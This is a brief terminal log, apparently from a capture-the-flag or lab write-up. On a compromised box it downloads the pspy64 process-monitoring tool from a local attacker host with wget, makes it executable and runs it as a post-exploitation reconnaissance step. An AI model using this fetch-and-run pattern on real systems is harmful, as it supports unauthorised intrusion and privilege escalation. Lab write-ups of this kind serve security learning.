 tony@plot:~$ wget 192.168.1.3/pspy64
wget 192.168.1.3/pspy64
--2025-03-24 12:00:22--  http://192.168.1.3/pspy64
Connecting to 192.168.1.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M)
Saving to: 'pspy64'
pspy64              100%[===================>]   2.96M  --.-KB/s    in 0.02s
2025-03-24 12:00:22 (130 MB/s) - 'pspy64' saved [3104768/3104768]
tony@plot:~$ chmod +x pspy64
chmod +x pspy64
tony@plot:~$ ./pspy64